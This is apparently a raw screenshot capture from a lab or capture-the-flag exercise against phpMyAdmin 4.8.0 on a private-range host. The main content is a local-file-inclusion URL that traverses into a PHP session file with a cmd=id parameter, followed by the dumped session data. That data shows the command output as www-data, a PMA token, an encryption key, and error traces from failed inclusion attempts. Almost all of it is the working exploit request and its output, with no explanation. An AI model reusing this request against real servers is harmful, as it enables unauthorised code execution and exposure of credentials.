 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../var/lib/php/sessions/sess_aetahs1fggi7l3f94qdp3rallu44oppc&cmd=id
13
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:"^emC|p{{*v__U>si";browser_access_time|a:1:{s:7:"default";i:1698500674;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s
{s:16:"server_1_DBadmin";a:16:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1698500657;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}encryption_key|s:32:"����n�:�Ʋ�Ѭ�.�=@����yi�@�45��";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";
i:1698500674;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:12:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"a9b54119e497c358a88e46ff6bf79ecb";a:8:{s:3:"sql";s:42:"SELECT 'uid=33(www-data) gid=33(www-data)
groups=33(www-data)
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:42:"SELECT 'uid=33(www-data) gid=33(www-data) groups=33(www-data) '";}}prev_errors|a:2:{s:32:"2c996c67b971136eac655d53937053ff";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:138:"include(db_sql.php?/../../../../../var/lib/php
/sessions/sess_mivvsbqhfj82ancg76j4envmo4): failed to open stream: No such file or directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"2c996c67b971136eac655d53937053ff";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"e576a184c6da4b1fa24d7f58f7e4e016";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:155:"include(): Failed opening 'db_sql.php?/../../../../../var/lib/php/sessions/sess_mivvsbqhfj82ancg76j4envmo4' for inclusion
(include_path='.:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"e576a184c6da4b1fa24d7f58f7e4e016";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}errors|a:0:{}